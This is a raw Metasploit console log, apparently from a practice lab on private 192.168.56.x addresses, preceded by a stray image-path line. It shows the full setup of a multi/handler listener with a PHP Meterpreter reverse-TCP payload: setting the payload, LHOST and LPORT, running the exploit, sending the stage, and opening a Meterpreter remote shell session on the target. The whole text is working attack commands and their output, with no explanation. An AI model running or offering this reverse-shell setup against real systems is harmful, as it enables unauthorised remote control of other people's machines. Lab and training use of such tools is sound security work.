 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > ser lhost 192.168.56.132
[-] Unknown command: ser
msf6 exploit(multi/handler) > set lhost 192.168.56.132
lhost => 192.168.56.132
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.132:7777
[*] Sending stage (39927 bytes) to 192.168.56.163
[*] Meterpreter session 1 opened (192.168.56.132:7777 -> 192.168.56.163:42360) at 2023-09-18 17:30:29 +0800
meterpreter >